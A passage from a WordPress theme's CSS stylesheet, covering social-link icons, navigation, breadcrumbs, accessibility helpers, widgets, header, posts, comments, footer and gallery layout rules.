	content: "\f1a1";
}

.social-navigation a[href*="skype.com"]:before {
	content: "\f17e";
}

.social-navigation a[href*="stumbleupon.com"]:before {
	content: "\f1a4";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\f174";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\f099";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\f27d";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
	content: "\f19a";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\f16a";
}

.social-navigation a[href^="mailto:"]:before {
	content: "\f0e0";
}

.social-navigation a[href*="spotify.com"]:before {
	content: "\f1bc";
}

.social-navigation a[href*="twitch.tv"]:before {
	content: "\f1e8";
}

.social-navigation a[href$="/feed/"]:before {
	content: "\f09e";
}

.social-navigation a[href*="amazon.com"]:before {
	content: "\f270";
}

.social-navigation a[href*="apple.com"]:before {
	content: "\f179";
}

.social-navigation a[href*="bandcamp.com"]:before {
	content: "\f2d5";
}

.social-navigation a[href*="behance.com"]:before {
	content: "\f1b4";
}

.social-navigation a[href*="deviantart.com"]:before {
	content: "\f1bd";
}

.social-navigation a[href*="etsy.com"]:before {
	content: "\f2d7";
}

.social-navigation a[href*="soundcloud.com"]:before {
    content: "\f1be";
}


/**
 * 7.4 - Post Navigation
 */

.post-navigation {
	clear: both;
}

.post-navigation a {
	display: block;
	text-decoration: none;
}

.post-navigation span {
	display: block;
}

.post-navigation .nav-subtitle {
	font-weight: 700;
	letter-spacing: 0.075em;
	margin-bottom: 0.875em;
	text-transform: uppercase;
}

.post-navigation .nav-title {
	display: block;
	text-rendering: optimizeLegibility;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	position: relative;
	vertical-align: top;
}

.pagination .prev,
.pagination .next {
	width: 100%;
}

.pagination .prev {
	float: left;
}

.pagination .next {
	float: right;
}

.image-navigation,
.comment-navigation {
	border-top: 1px solid;
	border-bottom: 1px solid;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin: 0 7.6923% 2.1538461538em;
	padding: 1.0769230769em 0;
}

.comment-navigation {
	margin-right: 0;
	margin-left: 0;
}

.comments-title + .comment-navigation {
	border-bottom: 0;
	margin-bottom: 0;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
	display: inline-block;
}

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.posts-navigation,
.pagination,
#content #infinite-handle {
	clear: both;
	letter-spacing: 0.1em;
	text-align: center;
}

#content #infinite-handle {
	display: block;
}

#content #infinite-handle span {
	background: none transparent;
	display: inline-block;
	padding: 0;
}

.posts-navigation a,
.pagination .prev,
.pagination .next {
	display: inline-block;
	font-weight: 800;
	line-height: 1.615384615384615;
	text-transform: uppercase;
}

#content #infinite-handle span button {
	display: inline;
	font-weight: 800;
	line-height: 1.615384615384615;
}

.infinite-loader #ctis-loading img {
	width: 35px;
}

.posts-navigation a,
.pagination .prev,
.pagination .next,
#content #infinite-handle span button,
.header-media .more-link .readmore,
#feature-slider-section .more-link .readmore,
#hero-section .more-link .readmore,
.promotion-section .more-link .readmore {
	border: none;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	display: inline-block;
}

.pagination .page-numbers {
	display: inline-block;
	margin: 7px 0;
	padding: 7px;
	text-transform: uppercase;
}

.infinite-loader {
	clear: both;
}


/**
 * 7.5 - Breadcrumb
 */

.breadcrumb-area {
	text-align: center;
	width: 100%;
	font-weight: normal;
}

.entry-breadcrumbs,
.woocommerce .woocommerce-breadcrumb {
	margin: 0;
	padding: 14px 15px;
}

.entry-breadcrumbs a,
.woocommerce .woocommerce-breadcrumb a {
	position: relative;
	font-weight: normal;
	text-decoration: none;
}

.entry-breadcrumbs a:hover,
.entry-breadcrumbs a:focus,
.entry-breadcrumbs a:active,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce .woocommerce-breadcrumb a:focus,
.woocommerce .woocommerce-breadcrumb a:active {
	text-decoration: none;
}

.entry-breadcrumbs .sep,
.woocommerce .woocommerce-breadcrumb .sep {
	margin: 0 10px;
}


/**
 * 7.6 - Scroll Up
 */

#scrollup {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: none;
    cursor: pointer;
    display: none;
    outline: none;
    padding: 7px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    text-decoration: none;
    text-align: center;
    width: 42px;
    height: 42px;
    z-index: 9999;
}

#scrollup:hover,
#scrollup:focus {
    text-decoration: none;
}


/**
 * 8.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: 700;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
}

.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}


/**
 * 9.0 - Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

blockquote.alignleft {
	margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
	margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
	margin-bottom: 1.473684211em;
}


/**
 * 10.0 - Clearings
 */

.wrapper:before,
.wrapper:after,
.posts-navigation:before,
.posts-navigation:after,
.clear:before,
.clear:after,
.header-top-bar:before,
.header-top-bar:after,
.site-header-top-main:before,
.site-header-top-main:after,
#secondary-menu-wrapper:before,
#secondary-menu-wrapper:after,
#hero-section:before,
#hero-section:after,
.featured-content-wrapper:before,
.featured-content-wrapper:after,
.portfolio-content-wrapper:before,
.portfolio-content-wrapper:after,
.service-content-wrapper:before,
.service-content-wrapper:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.post-navigation:before,
.post-navigation:after,
.posts-navigation:before,
.posts-navigation:after,
.pagination:before,
.pagination:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.widget:before,
.widget:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after,
#tertiary:before,
#tertiary:after,
#colophon .wrapper:before,
#colophon .wrapper:after,
.site-header-cart li::before,
.site-header-cart li::after,
.widget-area li:before,
.widget-area li:after {
	content: "";
	display: table;
}

.wrapper:after,
.posts-navigation:after,
.clear:after,
.header-top-bar:after,
.site-header-top-main:after,
#secondary-menu-wrapper:after,
#hero-section:after,
.featured-content-wrapper:after,
.portfolio-content-wrapper:after,
.service-content-wrapper:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.post-navigation:after,
.posts-navigation:after,
.pagination:after,
.primary-menu:after,
.social-links-menu:after,
.widget:after,
.textwidget:after,
.content-bottom-widgets:after,
#tertiary:after,
#colophon .wrapper:after,
.site-header-cart li::after,
.widget-area li:after {
	clear: both;
}

/**
 * 11.0 - Widgets
 */

.widget .widget-title {
	font-weight: 400;
	letter-spacing: 0.2em;
	text-transform: uppercase;
}

.widget .widget-title:empty {
	margin-bottom: 0;
}

.widget ul,
.widget ol {
	list-style: none;
	margin-left: 0;
}

.widget-area li {
	line-height: 2;
}

/* Categories widget */
.widget_categories ul,
.widget_archive ul {
	text-align: right;
}

.widget_categories li,
.widget_archive li {
	display: block;
	height: 1%;
	overflow: hidden;
}

.widget_archive li {
	border-bottom: 1px solid;
}

.widget_archive ul ul li {
	border-top: 1px solid;
}

.widget_archive ul ul > li,
.widget_archive ul > li:last-child {
	border-bottom: none;
}

.widget_categories ul a,
.widget_archive ul a {
	float: left;
}

/* Calendar widget */
.widget.widget_calendar table {
	margin: 0;
}

.widget_calendar td,
.widget_calendar th {
	line-height: 3;
	padding: 0;
	text-align: center;
}

.widget_calendar caption {
	font-weight: 600;
}

.widget_calendar tbody a {
	display: block;
	font-weight: 600;
	text-decoration: none;
}

/* Recent Posts widget */
.widget-area .gallery {
	margin: 0;
}

.widget_recent_entries .post-date {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}

.widget_recent_entries li:last-child .post-date {
	margin-bottom: 0;
}

/* RSS widget */
.widget_rss .rsswidget img {
	margin-top: -0.375em;
}

.widget_rss .rss-date,
.widget_rss cite {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: normal;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}

.widget_rss .rssSummary:last-child {
	margin-bottom: 2.1538461538em;
}

.widget_rss li:last-child :last-child {
	margin-bottom: 0;
}

/* Tag Cloud widget */
.tagcloud a {
	border: 1px solid;
	border-radius: 5px;
	display: inline-block;
	line-height: 1;
	margin: 0 0.1875em 0.4375em 0;
	padding: 0.5625em 0.4375em 0.5em;
}

.tagcloud a:hover,
.tagcloud a:focus {
	outline: 0;
}

#featured-grid-content .grid-box:hover .caption>.vcenter {
    -webkit-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}

#footer-instagram .widget {
	margin: 0;
	padding: 0;
}

#footer-social-navigation .widget-title,
#footer-instagram .widget-title {
	margin: 35px auto;
	text-align: center;
	letter-spacing: 0;
	text-transform: capitalize;
}

#footer-instagram .widget-title {
	display: none;
}

.widget-area .catch-instagram-feed-gallery-widget-wrapper .button {
	border: none;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	margin: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	width: 16.666%;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(3n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n+1) {
	clear: none;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(6n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(6n+1) {
	clear: both;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .instagram-button,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .instagram-button {
	display: none;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .button {
	margin-top: 28px;
}

.widget-area .date-label {
	display: none;
}

/* Footer Newsletter */
#footer-newsletter .wrapper {
	max-width: 2560px;
	text-align: center;
}

#footer-newsletter .widget {
	clear: both;
}

#footer-newsletter .widget.ew-newsletter {
	margin: 0;
}

#footer-newsletter .widget-inner {
	max-width: 680px;
	margin: 0 auto;
	padding: 0 30px;
}

#footer-newsletter .ewnewsletter .widget-inner-wrap {
	padding: 0;
	margin: 0;
}

#footer-newsletter .ewnewsletter .hentry {
	margin: 0 0 2.188em;
}

#footer-newsletter .section-heading-wrapper {
	padding-left: 0;
	padding-right: 0;
}

#footer-newsletter .ew-newsletter-wrap form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border: none;
	margin: 0 10px 0 0;
	padding: 12px 14px 13px;
}

#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	margin: 0;
}

.widget .menu-social-container {
	padding: 0;
}


/**
 * 12.0 - Content
 */

#page {
	margin: 0 auto;
	max-width: 2560px;
	overflow-x: hidden;
	position: relative;
	word-wrap: break-word;
}

.boxed-layout #page {
	max-width: 1660px;
}

.wrapper {
	margin: 0 auto;
	max-width: 1610px;
	width: 100%;
}

.header-media-boxed .breadcrumb-area {
	margin: 0 auto;
}

.header-media-boxed .breadcrumb-area,
.header-media-boxed:not(.header-media-text-disabled) .header-media .wrapper {
	position: relative;
}

.header-media-text-disabled.has-header-video.header-media-boxed .custom-header {
	max-width: 1510px;
	margin: 0 auto;
}

#top-playlist-section .wrapper,
.header-media .wrapper,
#feature-slider-section-section .wrapper,
#footer-social-navigation .wrapper,
#footer-instagram .wrapper,
.gallery-section .wrapper {
	width: 100%;
	max-width: 2560px;
}

.promotion-section .wrapper {
	max-width: 1610px;
}

#top-playlist-section.boxed .wrapper,
#top-playlist-section.boxed .wp-playlist-tracks,
.header-media-boxed .breadcrumb-area,
.header-media-boxed .header-media .wrapper,
.gallery-section.boxed-layout .wrapper {
	max-width: 1510px;
}

.recent-blog-content .wrapper {
	max-width: 1040px;
	margin: 0 auto;
}

.site-content {
	border-bottom: 1px solid;
	word-wrap: break-word;
}

.below-site-header {
	width: 100%;
	overflow-y: hidden;
	position: relative;
	z-index: 2;
}

body.menu-open {
	overflow-y: scroll;
	width: 100%;
}

.menu-open .overlay {
	background: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	z-index: 9999;
	position: absolute;
	top: 0;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}


/**
 * 12.1 - Header
 */

.site-header-main .wrapper {
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 30px;
	position: relative;
}

.site-branding {
	/* Avoid overflowing wide custom logo in small screens in Firefox and IEs */
	margin: 14px auto 14px 0;
	max-width: 100%;
	min-width: 0;
	text-align: left;
	width: auto;
	overflow: hidden;
}

.custom-logo {
	display: block;
	max-width: 250px;
}

.wp-custom-logo .custom-logo-link {
	display: block;
}

.wp-custom-logo .site-identity {
	display: none;
}

.site-header-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: auto;
	margin-right: -20px;
}

.site-branding {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.site-title {
	font-weight: 800;
	line-height: 1.25;
	letter-spacing: 0.05em;
	margin: 0;
	text-transform: uppercase;
}

.site-title a {
	text-decoration: none;
}

.site-description {
	font-weight: 400;
	font-style: italic;
	letter-spacing: 0.01em;
	line-height: 1.167;
	margin-top: 7px;
	margin-bottom: 0;
	text-transform: capitalize;
}

body.primary-nav-bottom-border .site-header,
body.has-header-media:not(.home) .site-header {
	border-bottom: 1px solid;
}

.custom-header {
	clear: both;
	position: relative;
}

.custom-header .post-thumbnail {
	margin: 0;
}

.has-header-video .custom-header-media img {
	display: none;
}

.custom-header-content {
	display: block;
	max-width: 1610px;
	margin: 0 auto;
    position: relative;
    text-align: center;
    z-index: 2;
}

.custom-header-content.content-align-left {
	text-align: left;
}

.custom-header-content.content-align-left .section-title:after {
	margin: 28px 0 auto;
}

.custom-header-content.content-align-right {
	text-align: right;
}

.custom-header-content.content-align-right .section-title:after {
	margin: 28px 0 auto auto;
}

.custom-header-content .entry-title {
	font-weight: 400;
}

.home .custom-header-content .entry-title {
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

.home .custom-header-content .site-header-text {
	line-height: 1.2;
}

.custom-header-content .site-header-text {
	margin-top: 21px;
}

.custom-header-media img {
	display: none;
}

.header-media-text-disabled .custom-header-media img {
	display: block;
	position: relative;
}

body:not(.home) .header-media .wrapper::after {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
}

.custom-header .wrapper::before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}

.custom-header-media img,
.custom-header-media video,
.custom-header-media iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
	.custom-header-media img,
	.custom-header-media video,
	.custom-header-media iframe {
		height: 100%;
		left: 0;
		-o-object-fit: cover;
		object-fit: cover;
		top: 0;
		-ms-transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		transform: none;
		width: 100%;
	}
}

.custom-header-media .wp-custom-header-video-button { /* Specificity prevents .color-dark button overrides */
	border-radius: 50%;
	font-size: 18px;
	font-size: 1.125rem;
	opacity: 0;
	overflow: hidden;
	padding: 14px 16px;
	position: absolute;
	left: 49%;
	bottom: 35px;
	z-index: 100;
}

.header-media:hover .wp-custom-header-video-button {
	opacity: 1;
}

.header-media-text-disabled.has-header-video .custom-header {
	min-height: 280px;
}


/**
 * 12.2 - Posts and pages
 */

.site-main .hentry,
.archive-posts-wrapper .product,
.featured-content-wrapper .hentry,
.portfolio-content-wrapper .hentry,
.team-content-wrapper .hentry,
#testimonial-content-section .hentry {
	float: left;
	position: relative;
	width: 100%;
}

.single .site-main .entry-header,
.page .site-main .entry-header,
.archive .page-header,
.error404 .page-header,
.search .page-header,
.woocommerce-products-header {
	text-align: center;
}

.post-thumbnail {
	display: block;
	position: relative;
}

.post-thumbnail img {
	display: block;
	margin: 0 auto;
}

.entry-content h1,
.entry-summary h1,
.comment-content h1,
.textwidget h1 {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.25;
	margin-top: 1.166666666666667em;
	margin-bottom: 0.5833333333333333em;
}

.entry-content h2,
.entry-summary h2,
.comment-content h2,
.textwidget h2 {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.2173913043;
	margin-top: 1.555555555555556em;
	margin-bottom: 0.778em;
}

.entry-content h3,
.entry-summary h3,
.comment-content h3,
.textwidget h3 {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.1052631579;
	margin-top: 1.750em;
	margin-bottom: 0.875em;
}

.entry-content h4,
.comment-content h4,
.textwidget h4 {
	font-size: 22px;
	font-size: 1.375rem;
}

.entry-content h5,
.comment-content h5,
.textwidget h5 {
	font-size: 18px;
	font-size: 1.125rem;
}

.entry-content h6,
.comment-content h6,
.textwidget h6 {
	font-size: 16px;
	font-size: 1rem;
}

.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
	line-height: 1.3125;
	margin-top: 2.153846153846154em;
	margin-bottom: 1.076923076923077em;
}

.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child,
.entry-summary h1:first-child,
.entry-summary h2:first-child,
.entry-summary h3:first-child,
.entry-summary h4:first-child,
.entry-summary h5:first-child,
.entry-summary h6:first-child,
.comment-content h1:first-child,
.comment-content h2:first-child,
.comment-content h3:first-child,
.comment-content h4:first-child,
.comment-content h5:first-child,
.comment-content h6:first-child,
.textwidget h1:first-child,
.textwidget h2:first-child,
.textwidget h3:first-child,
.textwidget h4:first-child,
.textwidget h5:first-child,
.textwidget h6:first-child {
	margin-top: 0;
}

.post-navigation .nav-title,
.entry-title,
.comments-title {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
}

.custom-header-content > :last-child,
.entry-content > :last-child,
.entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child {
	margin-bottom: 0;
}

.more-link {
	clear: both;
	display: block;
	font-weight: 800;
	line-height: 1.75;
	letter-spacing: 0.2em;
	margin-top: 28px;
	text-decoration: none;
	text-transform: uppercase;
	word-wrap: break-word;
}

.more-link .readmore {
	text-decoration: none;
}

.more-button {
	display: inline-block;
}

.view-more {
	clear: both;
	margin: 0 0 35px;
	padding: 0 25px;
	text-align: center;
}

.recent-blog-content .view-more {
	text-align: left;
}

.author-info {
	clear: both;
	margin-top: 35px;
	text-align: center;
}

.author-avatar .avatar {
	height: 125px;
	width: 125px;
}

.author-description > :last-child {
	margin-bottom: 0;
}

.author-description .author-title {
	clear: none;
	line-height: 1.75;
}

.author-bio {
	overflow: hidden;
}

.author-link {
	display: block;
	margin-top: 28px;
	white-space: nowrap;
}

.entry-footer:empty {
	margin: 0;
}

.sticky-post {
	display: inline-block;
	margin-bottom: 14px;
	letter-spacing: 0.075em;
	padding: 4px 10px 3px;
	text-align: center;
	text-transform: uppercase;
	z-index: 1;
}

.entry-meta {
	line-height: 2;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.entry-meta a {
	text-decoration: none;
}

.entry-meta a:hover,
.entry-meta a:focus {
	text-decoration: underline;
}

.entry-meta .sep {
	display: none;
}

.entry-header .entry-meta > span,
.entry-footer .entry-meta > span {
	clear: both;
	display: block;
}

.entry-footer .entry-meta > span {
	margin: 28px 0 0;
}

/**
 * IE8 and earlier will drop any block with CSS3 selectors.
 * Do not combine these styles with the next block.
 */

.updated:not(.published) {
	display: none;
}

.taxonomy-description p {
	margin: 0.5384615385em 0 1.6153846154em;
}

.taxonomy-description > :last-child {
	margin-bottom: 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.75em;
}

.page-links a,
.page-links > span {
	border: 1px solid;
	border-radius: 5px;
	display: inline-block;
	font-size: 13px;
	font-size: 0.8125rem;
	height: 1.8461538462em;
	line-height: 1.6923076923em;
	margin-right: 0.3076923077em;
	text-align: center;
	width: 1.8461538462em;
}

.page-links a:hover,
.page-links a:focus {
	border-color: transparent;
}

.page-links > .page-links-title {
	border: 0;
	height: auto;
	margin: 0;
	padding-right: 0.6153846154em;
	width: auto;
}

.entry-attachment {
	margin-bottom: 1.75em;
}

.entry-caption {
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 1.0769230769em;
}

.entry-caption > :last-child {
	margin-bottom: 0;
}

.content-bottom-widgets {
	clear: both;
}


/**
 * 12.3 - Post Formats
 */

.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title {
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.473684211;
}

.blog .format-status .entry-title,
.archive .format-status .entry-title {
	display: none;
}


/**
 * 12.4 - Comments
 */

.comments-area {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.comment-list {
	list-style: none;
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid;
	padding: 2em 0;
}

.comment-list article + .comment-respond {
	margin-bottom: 3em;
}

.comment-list .children {
	list-style: none;
	margin: 0;
}

.comment-list .children li > article {
	padding-left: 2.5em;
}

.comment-author {
	float: left;
	margin: 0 1.5em 1.5em 0;
}

.comment-container {
    overflow: hidden;
}

.comment-author a {
	text-decoration: none;
}

.comment-author .avatar {
	height: 86px;
	width: 86px;
}

.comment-meta .edit-link,
.pingback .edit-link {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}

.comment-meta {
	margin-bottom: 0.778em;
}

.comment-meta  .edit-link,
.pingback .edit-link {
	display: inline-block;
}

.comment-meta  .edit-link:before,
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 1.75em 1.5em;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-reply-link {
	border-radius: 5px;
	display: inline-block;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 700;
	line-height: 1;
	letter-spacing: 0.075em;
	text-decoration: none;
	text-transform: uppercase;
	margin-top: 2.1538461538em;
	padding: 0.583em 0.833em;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
	outline: 0;
}

.no-comments {
	border-top: 1px solid;
	margin: 0;
	padding-top: 1.75em;
}

.comment-navigation + .no-comments {
	border-top: 0;
	padding-top: 0;
}

.form-allowed-tags code {
	font-family: Inconsolata, monospace;
}

.form-submit {
	margin: 0;
	text-align: left;
}

.author-name {
    text-transform: capitalize;
}

.comment-reply-title small a {
	border: 0;
	font-size: 24px;
	font-size: 1.5rem;
	height: 32px;
	overflow: hidden;
	width: 26px;
	position: absolute;
	right: 	14px;
	top: 14px;
}

.comment-respond {
	border: 1px solid;
	margin: 1.25em auto 0;
	max-width: 830px;
	padding: 35px 42px;
	position: relative;
}

.comment-reply-title {
	text-align: center;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-notes {
	font-style: italic;
}

.comment-meta .author-name {
	font-style: normal;
}

.comment-meta a {
	text-decoration: none;
}

.comment-meta a:hover,
.comment-meta a:focus {
	text-decoration: underline;
}

.comment-meta .comment-permalink {
	margin-left: 14px;
}


/**
 * 12.5 - Sidebar
 */

.widget .hentry {
	float: left;
	margin-bottom: 35px;
	width: 100%;
}

.widget a {
	text-decoration: none;
}

.sidebar .widget .widget-title {
	line-height: 2.153846153846154;
	padding: 14px 21px;
	text-align: center;
}


/**
 * 12.6 - Footer
 */

#colophon .widget-column {
    float: left;
    position: relative;
    width: 100%;
    z-index: 2;
}

#colophon .widget {
	background-color: transparent;
}

#site-generator {
	clear: both;
}

.site-info {
	letter-spacing: 0.1em;
	padding: 21px 30px;
	text-transform: uppercase;
	text-align: center;
}

.site-info a {
	text-decoration: none;
}

.site-info a:hover,
.site-info a:focus {
	text-decoration: underline;
}

#footer-menu-wrapper,
#menu-toggle-footer,
#social-footer-navigation {
	margin-bottom: 14px;
}

.site-footer .footer-widget-area + #site-generator .site-info {
	border-top: 1px solid;
}



/**
 * 13.0 - Media
 */

.site .avatar {
	border-radius: 50%;
}

.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}

.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
	display: block;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}

.wp-audio-shortcode,
.wp-video {
	margin: 1.625em 0;
}

.wp-playlist-item .wp-playlist-item-length {
    top: 0.7777777777777778em;
}


/**
 * 13.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption .wp-caption-text {
	font-style: italic;
	text-align: center;
}


/**
 * 13.2 - Galleries
 */

.gallery {
	margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 14.0 - Modules
 */

.section {
	border-bottom: 1px solid;
	clear: both;
	display: block;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.section-heading-wrapper,
#testimonial-content-section .section-content-wrapper {
	display: block;
	max-width: 900px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	width: 100%;
}

#testimonial-content-section .cycle-slideshow {
	overflow: hidden;
}

#hero-section .entry-title:after,
.section-title:after {
	border-bottom: 1px solid;
	content: '';
	display: block;
	margin: 28px auto 0;
	width: 50px;
}

.archive-post-wrap .entry-footer .entry-meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
